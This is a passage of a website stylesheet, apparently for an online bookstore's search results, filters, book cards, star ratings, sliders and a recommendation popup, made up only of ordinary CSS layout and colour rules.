    font-family: PT Sans Caption;
  }

  #__book-text__3f2f6 .__Lyrics__3f2f6 {
    font-family: PT Sans Caption;
  }

  .__popup-adaptive__3f2f6 {
    top: 57px;
  }

  .__popup-adaptive__3f2f6 > div {
    width: 100%;
    margin: 0;
    height: 100%;
  }
}

.__subheader-nav__3f2f6 {
  white-space: nowrap;
  overflow: auto;
}

.__relative__3f2f6 {
  position: relative;
}

.__m-lock-body__3f2f6 {
  overflow: hidden;
  height: 100%;
  display: block;
  position: relative;
  -webkit-overflow-scrolling: auto;
  touch-action: none;
}

.__m-lock-body__3f2f6 #__ridero-mount__3f2f6 {
  /* position: relative; */
  overflow: hidden;
}

.__title-page__3f2f6 {
  text-align: center;
  font-size: 36px;
  font-family: 'PT Serif', serif;
  margin: 40px auto;
}

.__input__3f2f6 {
  background: #ffffff;
  border: 1px solid #b7b7b7;
  box-sizing: border-box;
  border-radius: 2px;
  outline: 0 none;
  padding: 5px 10px;
}

.__input__3f2f6::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #c1c3c4;
}
.__input__3f2f6::-moz-placeholder {
  /* Firefox 19+ */
  color: #c1c3c4;
}
.__input__3f2f6:-ms-input-placeholder {
  /* IE 10+ */
  color: #c1c3c4;
}
.__input__3f2f6:-moz-placeholder {
  /* Firefox 18- */
  color: #c1c3c4;
}

.__input__3f2f6:focus {
  border-color: #ff7e00;
}

.__color-green__3f2f6 {
  color: #80b027;
}

.__color-red__3f2f6 {
  color: #ff2900;
}

.__color-orange__3f2f6 {
  color: #ff7e00;
}

.__wrapper__3f2f6 {
  border-radius: 4px;
  background: linear-gradient(0deg, #ffffff, #ffffff), #f1f1f1;
}

.__print_href__3f2f6 {
  border-bottom: 1px solid #ff7e00;
}

.__section__3f2f6 {
  z-index: 1;
  position: relative;
  padding-top: 60px;
  border-top: 1px solid #c7ced3;
}

.__questionIcon__3f2f6,
.__questionIconGreen__3f2f6 {
  background-image: url(/rc/src/client/components/Spelling/question.svg);
  width: 18px;
  height: 18px;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  margin-left: 10px;
  color: transparent;
  text-indent: 20;
  position: absolute;
  left: 100%;
  margin-left: 10px;
  top: 50%;
  margin-top: -9px;
}

.__questionIconGreen__3f2f6 {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  background-image: url(/books-store/assets/questionGreenHole.svg?43b2762dfe0d55cda8ddb542c8850a84);
}

.__questionIcon__3f2f6:hover,
.__questionIconGreen__3f2f6:hover {
  opacity: 0.7;
}

.__overlay-dark__3f2f6 {
  background: rgba(0, 0, 0, 0.5);
}

.__ma__3f2f6 {
  margin: auto;
}

@media (max-width: 1024px) {
  .gpt {
    display: none;
  }

  .gpt-flex .gpt:first-child {
    display: block;
  }
}

@media (max-width: 768px) {
  .__m-lock-body-mobile__3f2f6 {
    height: 100%;
    overflow: hidden;
  }
}

.__search__1016a {
  position: relative;
  padding: 50px 20px 0;
  max-width: 1180px;
  margin: 0 auto
}

@media (max-width: 839px) {
  .__search__1016a {
    padding: 25px 20px 0;
  }
}

.__search__special-top__1016a > div:not(:empty) {
  margin-bottom: 30px;
}

.__search-page-subheader__1016a {
  margin: 0 -10px;
  overflow: auto;
  white-space: nowrap;
}

.__search-page-subheader__1016a a {
  display: inline-block;
  text-decoration: none;
  font: 12px/34px "PT Sans Caption", sans-serif;
  color: #97a2aa;
  border: 0 none;
  margin-right: 10px;
  margin-left: 10px;
  vertical-align: top;
}

.__search-page-subheader__1016a a:hover {
  color: #ff7e00;
}

.__search__top__1016a {
  position: relative;
  padding: 0px 0 10px
  /* margin-bottom: 10px; */
}

.__search__left__1016a {
  float: left;
  width: 165px;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__search__cont__1016a {
  margin-top: 7px;
  margin-left: 165px;
  padding-left: 35px;
  position: relative;
}

@media only screen and (max-width: 839px){
  .__search__cont__1016a {
    margin-left: 0;
    padding-left: 0;
    margin-top: 10px;
  }
}

/*@media only screen and (max-width: 539px){
  .search__cont {
    margin-top: 10px;
  }
}*/

.__search__top-right__1016a {
  float: right;
  height: 30px;
  line-height: 30px;
  background: #000;
}

.__searchSpinner__1016a {
  height: 100%;
  position: absolute;
  width: 100%;
}

.__search-info-bar__eba3f {
  padding: 0px;
  overflow: hidden;
  position: relative;
  z-index: 3;
  margin: 0 0 25px;
}

.__search-info-bar--filter__eba3f {
  margin: 0 0 40px;
}

.__search-info-bar__eba3f:empty {
  display: none;
}

.__search-info-bar__title__eba3f {
  margin: 0;
  font-family: 'PT Sans', 'PTSans', sans-serif;
  font-weight: 700;
  font-size: 18px;
  line-height: 26px;
  letter-spacing: 2.5px;
  text-transform: uppercase;
  color: #000000;
}

.__search-info-bar__spinner__eba3f div{
  -webkit-background-size: 30px;
  background-size: 30px;
}

.__search-info-bar__info__eba3f:before {
  content: '';
  display: inline-block;
  height: 30px;
  vertical-align: middle;
}

.__search-info-bar__info__eba3f:after {
  content: '';
  display: table;
  clear: both;
}

.__search-info-bar__info__eba3f>span {
  display: inline-block;
}

.__search-info-bar__txt__eba3f {
  font-size: 14px;
  line-height: 22px;
}

.__search-info-bar__label__eba3f {
  color: #c1c3c4;
}

.__search-info-bar__right__eba3f {
  float: right;
}

@media only screen and (max-width: 839px){
  .__search-info-bar__eba3f {
    margin-top: 0;
  }
}

@media only screen and (max-width: 539px) {
  .__search-info-bar__right__eba3f {
    float: left;
  }
}

.__search-info-bar__facet-name__eba3f {
  margin-right: 3px;
}

.__search-info-bar__facet-info__eba3f {
  background: rgba(255, 126, 0, 0.1);
  border-radius: 2px;
  color: #FF7E00;
  display: inline-block;
  /*margin: 0 5px 5px;*/
  padding: 5px 30px 5px 10px;
  position: relative;
}

.__search-info-bar__facet-remove__eba3f {
  position: absolute;
  right: 10px;
  font-size: 16px;
  top: 50%;
  margin-top: -8px;
}

.__search-info-bar__facet-hidden__eba3f {
  display: none;
}

.__search-info-bar__thema-crumbs__eba3f {
  display: inline-block;
  font-size: 14px;
  margin: 0 0 20px;
  color: #FF7E00;
  padding-left: 0;
}

.__search-info-bar__thema-crumbs__eba3f a {
  color: inherit;
}

.__search-info-bar__thema-crumbs__eba3f > li:before {
  content: ' › ';
  white-space: pre;
}

.__search-info-bar__thema-crumbs__eba3f > li:first-child:before {
  content: '';
  white-space: normal;
}

.__search-info-bar__thema-crumbs__eba3f > li {
  list-style-type: none;
  display: inline-block;
  margin-left: 4px;
  cursor: pointer;
}

.__search-info-bar__thema-crumbs__eba3f > li:first-child {
  margin-left: 0;
}


.__searchClearAll__eba3f {
  color: #ff7e00;
  margin-left: 20px;
  position: relative;
  padding-right: 16px;
}

.__searchClearAll__eba3f i {
  font-weight: normal;
  font-size: 16px;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -7px;
}

.__facetContainer__eba3f {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin: 10px -3.5px;
}

.__facetContainer__eba3f > div {
  margin: 3.5px;
}

.__facetContainer__eba3f > div:nth-last-child(2) {
  margin-right: 15px;
}

.__facetContainer__eba3f:first-child {
  margin-top: 0;
}

.__infoBar__eba3f {
  /*margin-bottom: 20px;*/
}

.__wrap__7cf4a {
  margin: 0 0 15px;
  display: inline-block;
  width: 100%;
  position: relative;
  z-index: 12;
  color: #000;
}

.__wrapMarginBottom__7cf4a {
  margin-bottom: 25px;
}

.__wrap__7cf4a:after,
.__wrap__7cf4a:before {
  content: '';
  display: table;
  clear: both;
  overflow: hidden;
}

.__left__7cf4a {
  margin: 0 -10px;
}

.__right__7cf4a {
  float: right;
  cursor: pointer;
  white-space: nowrap;
  margin-left: 10px;
}

.__left__7cf4a .__label__7cf4a,
.__left__7cf4a .d-inline-block {
  margin: 0 10px;
}

.__label__7cf4a {
  width: 100%;
  display: block;
  font-style: normal;
  font-weight: bold;
  font-size: 10px;
  line-height: 10px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #c1c3c4;
}

.__icon__7cf4a {
  background-image: url(/books-store/assets/arrows.svg?dd9b54eb7403ad1b33e9b49ccdf16810);
  width: 23px;
  height: 12px;
  display: inline-block;
  margin-left: 5px;
  background-size: contain;
}

/*SELECT*/
.__selectFacet__7cf4a {
  width: 140px;
  display: inline-block;
  vertical-align: middle;
  color: #000;
  margin-bottom: 10px;
}

.__selectFacet__7cf4a * {
  border-color: #dfe3e4;
  border-radius: 0;
  font-size: 14px;
}

.__selectFacet__7cf4a .Select-control {
  border: none;
  border-radius: 0;
  border-bottom: 1px solid #000;
}

.__selectFacet__7cf4a .Select-option {
  border-bottom: 1px solid #dfe3e4;
}

.__selectFacet__7cf4a .Select-option:last-child {
  border-bottom: none;
}

.__selectFacet__7cf4a .Select-menu-outer {
  width: auto;
  min-width: 100%;
  text-align: left;
  max-height: 250px;
}

.__selectFacet__7cf4a .Select-menu {
  max-height: 210px;
}

.__selectFacet__7cf4a .Select-option.is-selected,
.__selectFacet__7cf4a .Select-option.is-focused {
  background: #f8f8f8;
}

.__selectFacet__7cf4a .Select-control .Select-value {
  padding-left: 0;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
}

.__selectFacetOn__7cf4a .Select-control .Select-value {
  font-weight: bold;
}

.__selectFacet__7cf4a .Select-control .Select-arrow-zone {
  background: url(/books-store/assets/down.svg?452552d6aa0edd1cc9cfa66c88817c3e) no-repeat right center;
}

.__selectFacet__7cf4a .Select-control .Select-arrow {
  display: none;
}

.__selectFacet__7cf4a.is-focused:not(.is-open) > .Select-control {
  border-color: #ff7e00;
  box-shadow: none;
  background: #fff;
}

.__search-result__daaa5 {
  /* overflow: hidden; */
  margin-bottom: 50px;
}

.__search-result__daaa5:last-child {
  margin-bottom: 10px;
}

.__search-result__list__daaa5 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-wrap: wrap;
  margin: 0px -10px;
}

.__search-result__daaa5 .__searchResultItem__daaa5 {
  margin: 0 10px 20px
}

@supports (display:grid) {
  .__search-result__list__daaa5 {
    display: grid;
    grid-template-columns: repeat(auto-fit, 180px);
    grid-gap: 20px;
    margin: 0;
  }

  .__search-result__daaa5 .__searchResultItem__daaa5 {
    margin: 0 0px 20px
  }

  .__searchResultGPT__daaa5 {
    width: 100%;
    grid-column: 0 / -1;
    grid-column: 1 / -1;
    grid-row: 2;
    margin-top: -15px;
    margin-bottom: 10px;
  }

  @media (max-width: 819px) {
    .__search-result__list__daaa5 {
      max-width: 580px;
      margin-right: auto;
      margin-left: auto;
    }
  }

  @media (max-width: 619px) {
    .__search-result__list__daaa5 {
      max-width: 380px;
    }
  }

  @media (max-width: 420px) {
    .__search-result__list__daaa5 {
      max-width: 315px;
    }
  }
}

@media only screen and (max-width: 375px) {
  .__search-result__list__daaa5 {
    justify-content: center;
  }
}

@media only screen and (max-width: 420px) and (min-width: 360px) {
  .__search-result__list__daaa5 {
    grid-template-columns: repeat(auto-fit, 150px);
    grid-gap: 15px;
  }
}

.__recommended-books__e9e2c {
  margin: 0;
}

.__title__e9e2c {
  text-align: center;
  text-transform: uppercase;
  margin-top: 0;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 35px;
  letter-spacing: 2.5px;
  color: #333;
}

.__titleSpecial__e9e2c {
  margin-top: 0;
  margin-bottom: 10px;
  font-family: 'PT Sans', 'PTSans', sans-serif;
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  letter-spacing: 2px;
  color: #ff7e00;
  text-transform: uppercase;
  text-align: left;
}

.__list__e9e2c {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-wrap: wrap;
  margin: 10px -10px;
}

.__item__e9e2c {
  position: relative;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  margin: 0 10px 35px;
  background: #fff;
  box-shadow: 0px 6px 15px 0px rgba(70, 84, 91, 0.2);
  width: 180px;
  color: inherit;
}

@supports (display: grid) {
  .__grid__e9e2c {
    display: grid;
    grid-template-columns: repeat(auto-fit, 180px);
    grid-gap: 20px;
    margin: 0px 0;
  }

  .__grid__e9e2c .__item__e9e2c {
    margin: 0 0 20px;
  }
}

.__cover__e9e2c {
  display: block;
  margin-right: 20px;
  width: 180px;
  min-height: 70px;
  position: relative;
  max-width: 100%;
}

.__cover_ageRating__e9e2c {
  position: absolute;
  left: 15px;
  color: #333;
  display: block;
  /*top: 12px;*/
  bottom: 12px;
  width: 24px;
  height: 24px;
  text-align: center;
  line-height: 24px;
  font-size: 13px;
  z-index: 10;
  background: #fff;
  background: rgba(255, 255, 255, 0.5);
  border-radius: 2px;
}

.__cover_ageRatingWithFormatLabel__e9e2c {
  bottom: 41px;
}

.__cover__e9e2c img {
  max-width: 100%;
  display: block;
  object-fit: fill;
  width: 100%;
  max-height: 255px;
}

.__content__e9e2c {
  overflow: hidden;
  padding: 10px 15px;
}

.__title-item__e9e2c {
  font-size: 14px;
  text-transform: uppercase;
  text-overflow: ellipsis;
  overflow: hidden;
  line-height: 22px;
  letter-spacing: 2px;
  margin-bottom: 5px;
  font-weight: bold;
  max-height: 44px;
  text-overflow: -o-ellipsis-lastline;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

.__ratingStar__e9e2c {
  min-height: 1em;
  margin: 0.5em 0;
  display: inline-block;
  vertical-align: middle;
  font-size: 9px;
}

.__ratingStarTxt__e9e2c {
  font-size: 14px;
}

.__ratingCountTxt__e9e2c {
  font-size: 14px;
  color: rgba(0, 0, 0, 0.3);
  display: inline-block;
  margin-left: 5px;
}

.__ratingStar__e9e2c [class^='ri-'] {
  font-size: 9px;
}

.__authorName__e9e2c {
  font-size: 14px;
}

.__btns__e9e2c {
  position: relative;
  line-height: 0;
  /* z-index: 2; */
}

.__btns__e9e2c .__btn__e9e2c {
  background: transparent;
  font-size: 14px;
  padding: 5px 7px;
  line-height: normal;
  color: #000;
  font-weight: 700;
}

.__btns__e9e2c .__btn__e9e2c:last-child {
  position: absolute;
  left: 100%;
  top: 0;
  margin-left: 3px;
  display: none;
}

.__btn__e9e2c {
  display: inline-block;
  vertical-align: middle;
  margin-left: -10px;
  color: #000;
  font-weight: bold;
}

.__item__e9e2c:hover .__btns__e9e2c .__btn__e9e2c,
.touch .__btns__e9e2c .__btn__e9e2c {
  background: #ff7e00;
  color: #fff;
  display: inline-block;
}

.__item__e9e2c .__btns__e9e2c .__btn__e9e2c:hover {
  background: #d96b00;
}

.__bottom__e9e2c .__content__e9e2c {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-top: 0;
  padding-bottom: 10px;
}

.__top__e9e2c .__content__e9e2c {
  padding-bottom: 10px;
}

.__format-name-label__e9e2c {
  position: absolute;
  left: 15px;
  color: #333;
  display: block;
  bottom: 12px;
  width: 24px;
  height: 24px;
  text-align: center;
  line-height: 24px;
  font-size: 13px;
  z-index: 10;
  background: #fff;
  background: rgba(255, 255, 255, 0.5);
  border-radius: 2px;
}

.__wish__e9e2c .__format-name-label__e9e2c {
  top: 45px;
}

.__tooltip__e9e2c {
  max-width: 315px;
  background: #ffffff;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
  border-radius: 2px;
  padding: 10px;
  text-align: center;
  line-height: 23px;
  font-size: 14px;
  text-align: center;
  color: #828282;
}

.__tooltip__title__e9e2c {
  margin: 0;
  font-size: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #000;
}

.__blurbs__e9e2c {
  position: absolute;
  top: -12px;
  right: 0;
  left: 0;
  z-index: 10;
  display: flex;
  flex-wrap: wrap;
}

.__blurbs__e9e2c > *:not(:last-child) {
  margin-right: 5px;
  margin-bottom: 2px;
}

.__blurbsWithPatronage__e9e2c {
  right: 40px;
}

@media only screen and (max-width: 960px) {
  .__title__e9e2c {
    font-size: 18px;
  }
}

@media only screen and (max-width: 420px) and (min-width: 360px) {
  .__grid__e9e2c {
    grid-template-columns: repeat(auto-fit, 150px);
    grid-gap: 15px;
  }

  .__item__e9e2c {
    width: 150px;
    margin: 0 5px 25px;
  }
  .__ratingCountTxt__e9e2c {
    display: none;
  }
}

@media only screen and (max-width: 360px) {
  .__list__e9e2c {
    justify-content: center;
  }
}

.__title__e9e2c a {
  text-decoration: none;
  color: inherit;
}

.__more__e9e2c {
  margin: 21px auto;
  text-align: center;
}

.__more__e9e2c .__moreBtn__e9e2c {
  text-transform: uppercase;
  border-radius: 2px;
  font-style: normal;
  font-weight: bold;
  line-height: 1.8;
  font-size: 14px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  min-width: 180px;
}

/* WishesPage */
.__check__e9e2c {
  position: absolute;
  left: 0px;
  bottom: 0px;
  right: 0;
  color: #fff;
  width: 100%;
  z-index: 3;
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0) 1%,
    rgba(0, 0, 0, 1) 100%
  );
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0) 1%,
    rgba(0, 0, 0, 1) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0) 1%,
    rgba(0, 0, 0, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#000000', GradientType=0);
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__checkLabelWrap__e9e2c {
  padding: 20px 15px;
  cursor: pointer;
}

.__checkLabel__e9e2c {
  margin-left: 10px;
}

.__checked__e9e2c {
  box-shadow: 0px 6px 15px 0px rgba(70, 84, 91, 0.2), 0 0 0px 2px #ff7e00;
}

.__isPurchased__e9e2c {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  box-sizing: border-box;
  padding: 14px;
  font-size: 12px;
  color: #fff;
  background: #3d3a39;
  z-index: 11;
}

@media (max-width: 819px) {
  .__recommended-books__e9e2c {
    max-width: 580px;
    margin-right: auto;
    margin-left: auto;
  }
}

@media (max-width: 619px) {
  .__recommended-books__e9e2c {
    max-width: 380px;
  }
}

@media (max-width: 420px) {
  .__recommended-books__e9e2c {
    max-width: 315px;
  }
}

.__stars__1cdb7 {
  font-size: 12px;
  letter-spacing: 2px;
  color: #a2a8ab;
  position: relative;
  display: inline-block;
}

.__small__1cdb7 {
  font-size: 8px;
}

.__active__1cdb7 {
  color: #ff7e00;
}

.__stars_dark__1cdb7 {
  color: #c1c3c4;
}

.__stars_dark__1cdb7 .__active__1cdb7 {
  color: #333;
}

.__stars_radio__1cdb7 {
  color: #c1c3c4;
  font-size: 20px;
  line-height: 20px;
  height: 20px;
  width: auto;
  background: none;
}

.__stars_radio__1cdb7 .__active__1cdb7 {
  color: #ffba00;
}

.__stars_radio__1cdb7 .__star__1cdb7 {
  cursor: pointer;
  margin: 0;
  line-height: 20px;
}

.__stars_radio__1cdb7:hover {
  color: #ffba00;
}

.__stars_radio__1cdb7 .__star__1cdb7:hover ~ .__star__1cdb7 {
  color: #c1c3c4;
}

.__stars_reviews__1cdb7 .__active__1cdb7{
  color: #f2c94c;
}

.__inner__1cdb7 {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  overflow: hidden;
}

.__star_card__1cdb7 {
  background-image: url(/books-store/assets/star.svg?576090307572409b92650b44165dfc15);
  width: 10px;
  height: 9px;
  display: inline-block;
  margin-right: 2px;
}

.__btns__8e886 {
  white-space: nowrap;
}

.__btn__8e886 {
  border-radius: 2px;
  display: inline-block;
  min-width: 55px;
}


.__btn_cart__8e886 {
  min-width: inherit;
  margin-left: 2px;
}

.__btn_cart__8e886 i{
  position: relative;
  top: 1px;
}

.__wrap__1c2db {
  position: absolute;
  right: -14px;
  top: -14px;
  border-radius: 50%;
  background: rgba(241, 76, 35, 0.9);
  color: #fff;
  text-align: center;
  line-height: 50px;
  font-size: 16px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  width: 50px;
  height: 50px;
  z-index: 11;
  font-weight: bold;
}

.__patronage__1c2db {
  background-image: url(/books-store/assets/patronageIcon.svg?4fe09a6816cfc3bcb8a0b8bd0bd1c292);
  background-repeat: no-repeat;
  background-position: center;
}

.__patronage__1c2db .__span__1c2db {
  display: none;
}
.__inner__1c2db {
  display: inline-block;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  line-height: 1.2;
}

.__txt__1c2db {
  display: block;
}

.__big__1c2db {
  width: 80px;
  height: 80px;
  line-height: 80px;
  font-size: 22px;
}

.__big__1c2db .__span__1c2db {
  line-height: 28px;
  letter-spacing: 0.1em;
}

.__big__1c2db .__txt__1c2db {
  line-height: 16px;
  font-size: 12px;
  font-weight: bold;
  text-transform: none;
  letter-spacing: 0.2em;
}

.__suggest__link__16c02:after {
  content: ', '
}
.__suggest__link__16c02:last-child:after {
  content: '.'
}

.__suggest__hr__16c02 {
  border: 0;
  border-top: 1px solid #b7b7b7;
  margin: 20px 0px;
}

.__wrap__56ad5 {
  margin: 0px 0 25px;
  font-style: normal;
  font-weight: bold;
  line-height: 22px;
  font-size: 14px;
  letter-spacing: 0.02em;
  color: #333;
}

.__wrap__56ad5:after, .__wrap__56ad5:before {
  content: '';
  display: table;
  clear: both;
  overflow: hidden;
}

.__left__56ad5 {
  float: left;
}

.__right__56ad5 {
  float: right;
  color: #ff7e00;
  cursor: pointer;
}

.__icon__56ad5 {
  background-image: url(/books-store/assets/arrows.svg?dd9b54eb7403ad1b33e9b49ccdf16810);
  width: 23px;
  height: 12px;
  display: inline-block;
  margin-left: 5px;
  background-size: contain;
}

@media (max-width: 819px) {
  .__wrap__56ad5 {
    max-width: 580px;
    margin-right: auto;
    margin-left: auto;
  }
}

@media (max-width: 619px) {
  .__wrap__56ad5 {
    max-width: 380px;
  }
}

@media (max-width: 420px) {
  .__wrap__56ad5 {
    max-width: 315px;
  }
}

.__search-sliders__efa7b {
  position: relative;
  /*margin: 10px 0px;*/
}

.__search-sliders__efa7b .gpt {
  margin: 0 10px 0px;
  overflow: hidden;
}

.__search-sliders__efa7b .gpt-flex {
  margin: 0 -5px 0px;
}

.__search-sliders__efa7b .gpt-flex .gpt {
  margin: 5px 5px;
}

.__search-slider__efa7b:after {
  content: '';
  margin: 0 10px 15px;
  display: block;
  clear: both;
  border: none;
  border-bottom: 1px solid rgba(109, 127, 135, .4);
  height: 0;
  background: none;
}

.__search-slider__efa7b {

}

.__search-sliders__efa7b > div {
  margin-bottom: 54px;
}

.__search-sliders__efa7b > div:first-child {
  margin-top: 0;
}

.__search-sliders--special__efa7b > div {
  margin-bottom: 40px;
  padding-bottom: 20px;
  border-bottom: 1px solid #ff7e00;
}

.__search-sliders--special__efa7b > div + div {
  margin-top: -10px;
}

.__search-slider__title__efa7b {
  text-align: left;
  margin: 0 10px 23px;
  font-size: 32px;
  line-height: 40px;
  font-weight: 700;
  font-family: 'PT Serif';
}

.__search-slider__title__efa7b a {
  color: inherit;
}

.__search-sliders__item__efa7b {
  padding: 0 10px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 16.66666666666667%;
}

@media only screen and (max-width: 1200px) {
  .__search-sliders__item__efa7b {
    width: 25%;
  }
}

@media only screen and (max-width: 992px) {
  .__search-sliders__item__efa7b {
    width: 50%;
  }
  .__search-slider__title__efa7b {
    margin: 0 10px 15px;
    font-size: 28px;
    line-height: 36px;
  }
}

@media only screen and (max-width:480px) {
  .__search-sliders__item__efa7b {
    width: 100%;
  }
}

/* Slider */

.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track, .slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
  white-space: nowrap;
}

.slick-track:before, .slick-track:after {
  display: table;
  content: '';
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}

[dir='rtl'] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
  float: none;
  display: inline-block;
  vertical-align: top;
  white-space: normal;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

.slick-arrow {
  background-color: #a2a8ab;
  background-color: rgba(162, 168, 171, 0.8);
  position: absolute;
  line-height: 42px;
  width: 42px;
  text-align: center;
  top: 20%;
  z-index: 10;
  cursor: pointer;
  height: 42px;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background-position: center center;
  background-repeat: no-repeat;
  border-radius: 50%;
  border: none;
}

.slick-arrow:hover {
  background-color: #a2a8ab;
}

.slick-arrow:active {
  background-color: #949a9c;
}

.slick-prev {
  left: 0px;
  background-image: url(/books-store/assets/arrowL_w.png?272598d9996db479d50c4973a604b31e);
  /*background-image: url('../img/arrowL_active.png');*/
  outline: none;
}

.slick-next {
  right: 0px;
  background-image: url(/books-store/assets/arrowR_w.png?1804569e9dff72695a2245185d4957b4);
  /*background-image: url('../img/arrowR_active.png');*/
  outline: none;
}

.slick-disabled {
  border-color: #8d8d8d;
  cursor: default;
  opacity: 0.5;
}

.slick-prev.slick-disabled {
  /*background-image: url('../img/arrowL_w.png');*/
}

.slick-next.slick-disabled {
  /*background-image: url('../img/arrowR_w.png');*/
}

/* Recommended */

.__recommended-item__d8d28 {
    max-width: 180px;
  background-color: #ffffff;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
}

/* Cover */

.__recommended-item__cover__d8d28 {
  box-sizing: border-box;
  position: relative;
  min-height: 255px;
  padding: 20px;
  padding-top: 60px;
  background-image: linear-gradient(225deg, #ffa205 0%, #ef4702 100%);
}

.__recommended-item__cover__d8d28::before {
  content: '';
  position: absolute;
  top: 35px;
  right: 0;
  left: 0;
  height: 13px;
  background-image: url(/books-store/assets/logo-small.svg?ab96f0455cb72ee51479cd5e14a6132e);
  background-repeat: no-repeat;
  background-size: 40px 13px;
  background-position: top center;
}

.__recommended-item__cover__d8d28::after {
  content: '';
  position: absolute;
  bottom: 28px;
  right: 0;
  left: 0;
  height: 96px;
  background-image: url(/books-store/assets/book.svg?74eee6e15631c36cf8c01b6494a16ec0);
  background-repeat: no-repeat;
  background-size: 180px 96px;
  background-position: bottom center;
}

/* Title */

.__recommended-item__title__d8d28 {
  margin: 0;
  font-weight: 700;
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 2.5px;
  text-transform: uppercase;
  color: #ffffff;
  text-align: center;
}

/* Content */

.__recommended-item__content__d8d28 {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  height: 100%;
  padding: 10px 15px 20px;
}

/* Text */

.__recommended-item__text__d8d28 {
  margin: 0;
  margin-bottom: 14px;
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
  line-height: 20px;
  color: #000000;
}

/* Button */

.__recommended-item__button__d8d28 {
  width: 100%;
  padding: 2px 8px 4px;
  font-size: 16px;
  line-height: 22px;
}

.__recommended-item__button__d8d28:hover,
.__recommended-item__button__d8d28:active {
  border-color: #ff7e00;
  background-color: #ffffff;
  color: #ff7e00;
}

/* Popup Inner */

.__recommended-popup-inner__d8d28 {
  box-sizing: border-box;
  max-width: 480px;
  padding: 50px;
  padding-top: 40px;
  border-radius: 2px;
  background-color: #ffffff;
  box-shadow: 0 0 10px rgba(70, 84, 91, 0.25);;
}

/* Popup */

.__recommended-popup__d8d28 {
  text-align: center;
}

/* Popup Title */

.__recommended-popup__title__d8d28 {
  margin: 0;
  margin-bottom: 25px;
  font-weight: 700;
  font-family: 'PT Serif', serif;
  font-size: 32px;
  line-height: 38px;
  color: #000000;
}

/* Popup Text */

.__recommended-popup__text__d8d28 {
  margin: 0;
  margin-bottom: 30px;
  font-family: 'PT Sans', sans-serif;
  font-size: 18px;
  line-height: 28px;
  color: #000000;
}

/* Popup Input */

.__recommended-popup__input__d8d28 {
  margin-bottom: 30px;
}

.__recommended-popup__input__d8d28 input {
  height: 48px;
  padding: 12px 15px;
  border-color: #c1c3c4;
  border-radius: 2px;
  font-size: 18px;
  line-height: 26px;
  color: #000000;
}

.__recommended-popup__input__d8d28 input:focus {
  border-color: #ff7e00;
  outline: none;
}

.__recommended-popup__input--error__d8d28 input,
.__recommended-popup__input--error__d8d28 input:focus {
  border-color: #da2625;
  color: #da2625;
}

/* Popup Button */

.__recommended-popup__button__d8d28 {
  padding: 9px 15px 11px;
  font-weight: 700;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 2.5px;
  text-transform: uppercase;
  color: #ffffff;
}

.__recommended-popup__button__d8d28:hover,
.__recommended-popup__button__d8d28:active {
  border-color: #ff7e00;
  background-color: #ffffff;
  color: #ff7e00;
}

